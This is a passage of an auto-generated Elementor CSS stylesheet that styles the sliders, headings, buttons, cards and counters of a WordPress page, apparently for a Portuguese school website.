.elementor-10 .elementor-element.elementor-element-fbb98fe{--display:flex;--min-height:0px;}.elementor-10 .elementor-element.elementor-element-65d089d .bdt-slider .bdt-slide-item .bdt-slider-image-wrapper:before{background-color:#03041014;}.elementor-10 .elementor-element.elementor-element-65d089d{width:100%;max-width:100%;--ep-swiper-carousel-dots-nnx:0px;--ep-swiper-carousel-dots-nny:--30px;}.elementor-10 .elementor-element.elementor-element-65d089d.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-10 .elementor-element.elementor-element-65d089d .bdt-slider .bdt-slide-item{height:478px;}.elementor-10 .elementor-element.elementor-element-65d089d .bdt-slider .bdt-slide-item .bdt-slide-desc{width:534px;max-width:534px;}.elementor-10 .elementor-element.elementor-element-65d089d .bdt-slider .bdt-slide-item .bdt-slide-title{font-family:"Figtree", Sans-serif;}.elementor-10 .elementor-element.elementor-element-65d089d .bdt-slider .bdt-slide-item .bdt-slide-text{color:var( --e-global-color-kadence9 );font-family:"Figtree", Sans-serif;}.elementor-10 .elementor-element.elementor-element-65d089d .bdt-slider .bdt-slide-item .bdt-slide-link{font-family:"Figtree", Sans-serif;}.elementor-10 .elementor-element.elementor-element-65d089d .bdt-slider .swiper-pagination-bullet{background-color:#fff;}.elementor-10 .elementor-element.elementor-element-661fb80{margin-top:30px;margin-bottom:30px;}.elementor-10 .elementor-element.elementor-element-1d84ec8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-1d84ec8:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10 .elementor-element.elementor-element-e325d37{text-align:center;}.elementor-10 .elementor-element.elementor-element-e325d37 .elementor-heading-title{font-family:"Figtree", Sans-serif;font-size:20px;font-weight:700;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-64cb418 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-64cb418:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10 .elementor-element.elementor-element-f13828d{text-align:center;}.elementor-10 .elementor-element.elementor-element-f13828d .elementor-heading-title{font-family:"Figtree", Sans-serif;font-size:20px;font-weight:700;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-bdcfcac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-bdcfcac:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10 .elementor-element.elementor-element-e3c7932{text-align:center;}.elementor-10 .elementor-element.elementor-element-e3c7932 .elementor-heading-title{font-family:"Figtree", Sans-serif;font-size:20px;font-weight:700;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-1683954 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-1683954:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10 .elementor-element.elementor-element-5970c97{text-align:center;}.elementor-10 .elementor-element.elementor-element-5970c97 .elementor-heading-title{font-family:"Figtree", Sans-serif;font-size:20px;font-weight:700;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-ed0102d{margin-top:-40px;margin-bottom:33px;}.elementor-10 .elementor-element.elementor-element-f2852d3 .elementor-button{background-color:#004EA8;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:"Figtree", Sans-serif;font-weight:500;}.elementor-10 .elementor-element.elementor-element-f2852d3 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-10 .elementor-element.elementor-element-1bf0596 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-1bf0596:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-1bf0596 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://www.euvg.pt/wp-content/uploads/2022/09/Banner-18.png");background-position:center left;}.elementor-10 .elementor-element.elementor-element-1bf0596 > .elementor-container{min-height:347px;}.elementor-10 .elementor-element.elementor-element-1bf0596 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-1bf0596{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-5f1830e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10 .elementor-element.elementor-element-0b15662 > .elementor-widget-container{margin:36px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-0b15662{text-align:left;}.elementor-10 .elementor-element.elementor-element-0b15662 .elementor-heading-title{font-family:"Figtree", Sans-serif;font-weight:800;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-75f1267 > .elementor-widget-container{margin:-35px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-75f1267{column-gap:0px;text-align:left;font-family:"Figtree", Sans-serif;font-size:20px;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-8976c6c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10 .elementor-element.elementor-element-8976c6c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-8976c6c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-10 .elementor-element.elementor-element-8976c6c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-10 .elementor-element.elementor-element-8976c6c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-8976c6c > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:18px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10 .elementor-element.elementor-element-8976c6c > .elementor-element-populated, .elementor-10 .elementor-element.elementor-element-8976c6c > .elementor-element-populated > .elementor-background-overlay, .elementor-10 .elementor-element.elementor-element-8976c6c > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-8976c6c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-a83005b{margin-top:0px;margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-b964971 .elementor-button{background-color:#004EA8;}.elementor-10 .elementor-element.elementor-element-b964971 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-10 .elementor-element.elementor-element-33a557b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-10 .elementor-element.elementor-element-33a557b:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-33a557b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00AB84;}.elementor-10 .elementor-element.elementor-element-33a557b > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-33a557b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-1b2dfb5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-10 .elementor-element.elementor-element-dda2fde > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-dda2fde{text-align:center;}.elementor-10 .elementor-element.elementor-element-dda2fde .elementor-heading-title{font-family:"Figtree", Sans-serif;font-weight:700;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-b9ae78f > .elementor-widget-container{margin:-35px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-b9ae78f{column-gap:0px;text-align:center;font-family:"Figtree", Sans-serif;font-size:23px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-af188f0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10 .elementor-element.elementor-element-af188f0:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-af188f0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00AB84;}.elementor-10 .elementor-element.elementor-element-08c80c6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10 .elementor-element.elementor-element-1551bcb .elementor-widget-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left;}.elementor-10 .elementor-element.elementor-element-1551bcb > .elementor-widget-container{margin:-3px -3px -3px -3px;}.elementor-10 .elementor-element.elementor-element-1551bcb.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-10 .elementor-element.elementor-element-1551bcb .ha-card-figure img{border-radius:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-1551bcb .ha-card-title{font-size:14px;}.elementor-10 .elementor-element.elementor-element-f7d024a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10 .elementor-element.elementor-element-e2c916a .elementor-widget-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left;}.elementor-10 .elementor-element.elementor-element-e2c916a > .elementor-widget-container{margin:-8px -8px -8px -8px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-e2c916a .ha-card-title{font-size:14px;}.elementor-10 .elementor-element.elementor-element-f83303c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10 .elementor-element.elementor-element-45eaa2a .elementor-widget-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:left;}.elementor-10 .elementor-element.elementor-element-45eaa2a{width:var( --container-widget-width, 208.009% );max-width:208.009%;--container-widget-width:208.009%;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-45eaa2a > .elementor-widget-container{margin:-3px -3px -3px -3px;}.elementor-10 .elementor-element.elementor-element-45eaa2a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-10 .elementor-element.elementor-element-45eaa2a .ha-card-figure img{border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-45eaa2a .ha-card-title{font-size:14px;}.elementor-10 .elementor-element.elementor-element-8027c00:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-8027c00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00AB84;}.elementor-10 .elementor-element.elementor-element-8027c00{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-8027c00 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-d76e825 .elementor-button{background-color:#004EA8;fill:#FFFFFF;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-d76e825 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-10 .elementor-element.elementor-element-c88289f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-c88289f > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-c88289f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-5249a5d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-5249a5d{text-align:center;}.elementor-10 .elementor-element.elementor-element-5249a5d .elementor-heading-title{font-family:"Figtree", Sans-serif;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-7bbee11:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-7bbee11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004EA8;}.elementor-10 .elementor-element.elementor-element-7bbee11{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-27px;margin-bottom:30px;}.elementor-10 .elementor-element.elementor-element-7bbee11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-ce3754e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10 .elementor-element.elementor-element-ce3754e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-ce3754e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-10 .elementor-element.elementor-element-ce3754e > .elementor-element-populated, .elementor-10 .elementor-element.elementor-element-ce3754e > .elementor-element-populated > .elementor-background-overlay, .elementor-10 .elementor-element.elementor-element-ce3754e > .elementor-background-slideshow{border-radius:00px 00px 00px 00px;}.elementor-10 .elementor-element.elementor-element-ce3754e:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.5);}.elementor-10 .elementor-element.elementor-element-ce3754e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10 .elementor-element.elementor-element-ce3754e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-8d7d7d2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-8d7d7d2{text-align:center;}.elementor-10 .elementor-element.elementor-element-8d7d7d2 .elementor-heading-title{font-family:"Figtree", Sans-serif;font-size:25px;font-weight:500;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-2b8722d .elementor-button{background-color:#004EA8;}.elementor-10 .elementor-element.elementor-element-2b8722d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-be0bca1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10 .elementor-element.elementor-element-be0bca1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-be0bca1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-10 .elementor-element.elementor-element-be0bca1 > .elementor-element-populated, .elementor-10 .elementor-element.elementor-element-be0bca1 > .elementor-element-populated > .elementor-background-overlay, .elementor-10 .elementor-element.elementor-element-be0bca1 > .elementor-background-slideshow{border-radius:00px 00px 00px 00px;}.elementor-10 .elementor-element.elementor-element-be0bca1:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.5);}.elementor-10 .elementor-element.elementor-element-be0bca1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10 .elementor-element.elementor-element-be0bca1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-6ba729e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-6ba729e{text-align:center;}.elementor-10 .elementor-element.elementor-element-6ba729e .elementor-heading-title{font-family:"Figtree", Sans-serif;font-size:25px;font-weight:500;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-1200581 .elementor-button{background-color:#004EA8;}.elementor-10 .elementor-element.elementor-element-1200581 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-a277644:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10 .elementor-element.elementor-element-a277644 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-a277644 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-10 .elementor-element.elementor-element-a277644 > .elementor-element-populated, .elementor-10 .elementor-element.elementor-element-a277644 > .elementor-element-populated > .elementor-background-overlay, .elementor-10 .elementor-element.elementor-element-a277644 > .elementor-background-slideshow{border-radius:00px 00px 00px 00px;}.elementor-10 .elementor-element.elementor-element-a277644:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.5);}.elementor-10 .elementor-element.elementor-element-a277644 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10 .elementor-element.elementor-element-a277644 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-e8bae1b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-e8bae1b{text-align:center;}.elementor-10 .elementor-element.elementor-element-e8bae1b .elementor-heading-title{font-family:"Figtree", Sans-serif;font-size:25px;font-weight:500;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-f9a5f76 .elementor-button{background-color:#004EA8;}.elementor-10 .elementor-element.elementor-element-1d5bbb3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10 .elementor-element.elementor-element-1d5bbb3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-1d5bbb3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-10 .elementor-element.elementor-element-1d5bbb3 > .elementor-element-populated, .elementor-10 .elementor-element.elementor-element-1d5bbb3 > .elementor-element-populated > .elementor-background-overlay, .elementor-10 .elementor-element.elementor-element-1d5bbb3 > .elementor-background-slideshow{border-radius:00px 00px 00px 00px;}.elementor-10 .elementor-element.elementor-element-1d5bbb3:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.5);}.elementor-10 .elementor-element.elementor-element-1d5bbb3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10 .elementor-element.elementor-element-1d5bbb3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-c3074f4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-c3074f4{text-align:center;}.elementor-10 .elementor-element.elementor-element-c3074f4 .elementor-heading-title{font-family:"Figtree", Sans-serif;font-size:25px;font-weight:500;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-c6e3a23 .elementor-button{background-color:#004EA8;}.elementor-10 .elementor-element.elementor-element-5458b8c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10 .elementor-element.elementor-element-5458b8c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-5458b8c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-10 .elementor-element.elementor-element-5458b8c > .elementor-element-populated, .elementor-10 .elementor-element.elementor-element-5458b8c > .elementor-element-populated > .elementor-background-overlay, .elementor-10 .elementor-element.elementor-element-5458b8c > .elementor-background-slideshow{border-radius:00px 00px 00px 00px;}.elementor-10 .elementor-element.elementor-element-5458b8c:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.5);}.elementor-10 .elementor-element.elementor-element-5458b8c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10 .elementor-element.elementor-element-5458b8c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-f41b3a2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-f41b3a2{text-align:center;}.elementor-10 .elementor-element.elementor-element-f41b3a2 .elementor-heading-title{font-family:"Figtree", Sans-serif;font-size:25px;font-weight:500;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-46a0cdc .elementor-button{background-color:#004EA8;}.elementor-10 .elementor-element.elementor-element-8382f42:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-8382f42 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-8382f42 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-8382f42{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:8px;margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-bf007d6 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-bf007d6{text-align:center;}.elementor-10 .elementor-element.elementor-element-bf007d6 .elementor-heading-title{font-family:"Figtree", Sans-serif;font-weight:700;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-9fdacb6 > .elementor-widget-container{margin:-35px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-9fdacb6{column-gap:0px;text-align:center;font-family:"Figtree", Sans-serif;font-size:23px;font-weight:400;color:#004EA8;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-cd50bfa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-cd50bfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-cd50bfa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10 .elementor-element.elementor-element-cd50bfa > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#033673;}.elementor-10 .elementor-element.elementor-element-cd50bfa > .elementor-element-populated, .elementor-10 .elementor-element.elementor-element-cd50bfa > .elementor-element-populated > .elementor-background-overlay, .elementor-10 .elementor-element.elementor-element-cd50bfa > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-9eeed18{width:var( --container-widget-width, 71.841% );max-width:71.841%;--container-widget-width:71.841%;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-9eeed18.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-10 .elementor-element.elementor-element-9eeed18 .elementor-counter-number-wrapper{color:#004EA8;font-size:85px;font-weight:700;line-height:1em;letter-spacing:-2px;}.elementor-10 .elementor-element.elementor-element-9eeed18 .elementor-counter-title{color:#004EA8;font-size:14px;font-weight:600;text-transform:uppercase;line-height:1.3em;letter-spacing:0.5px;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-bcfc0b2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-bcfc0b2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-bcfc0b2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10 .elementor-element.elementor-element-bcfc0b2 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#033673;}.elementor-10 .elementor-element.elementor-element-bcfc0b2 > .elementor-element-populated, .elementor-10 .elementor-element.elementor-element-bcfc0b2 > .elementor-element-populated > .elementor-background-overlay, .elementor-10 .elementor-element.elementor-element-bcfc0b2 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-cea3180{width:var( --container-widget-width, 78.027% );max-width:78.027%;--container-widget-width:78.027%;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-cea3180.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-10 .elementor-element.elementor-element-cea3180 .elementor-counter-number-wrapper{color:#004EA8;font-size:85px;font-weight:700;line-height:1em;letter-spacing:-2px;}.elementor-10 .elementor-element.elementor-element-cea3180 .elementor-counter-title{color:#004EA8;font-size:14px;font-weight:600;text-transform:uppercase;line-height:1.3em;letter-spacing:0.5px;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-fbd9d11.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-fbd9d11.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-fbd9d11.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10 .elementor-element.elementor-element-fbd9d11 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#033673;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10 .elementor-element.elementor-element-fbd9d11 > .elementor-element-populated, .elementor-10 .elementor-element.elementor-element-fbd9d11 > .elementor-element-populated > .elementor-background-overlay, .elementor-10 .elementor-element.elementor-element-fbd9d11 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-fbd9d11 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-5a76334{width:var( --container-widget-width, 56.276% );max-width:56.276%;--container-widget-width:56.276%;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-5a76334.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-10 .elementor-element.elementor-element-5a76334 .elementor-counter-number-wrapper{color:#004EA8;font-size:85px;font-weight:700;line-height:1em;letter-spacing:-2px;}.elementor-10 .elementor-element.elementor-element-5a76334 .elementor-counter-title{color:#004EA8;font-size:14px;font-weight:600;text-transform:uppercase;line-height:1.3em;letter-spacing:0.5px;}.elementor-10 .elementor-element.elementor-element-afe7404 .elementor-button{background-color:#004EA8;}.elementor-10 .elementor-element.elementor-element-afe7404 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-10 .elementor-element.elementor-element-9885166 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-9885166:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-9885166 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DECD63;}.elementor-10 .elementor-element.elementor-element-9885166 > .elementor-container{min-height:308px;}.elementor-10 .elementor-element.elementor-element-9885166 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-9885166{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-4b55fc8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-4b55fc8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-4b55fc8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10 .elementor-element.elementor-element-4b55fc8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-4b55fc8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10 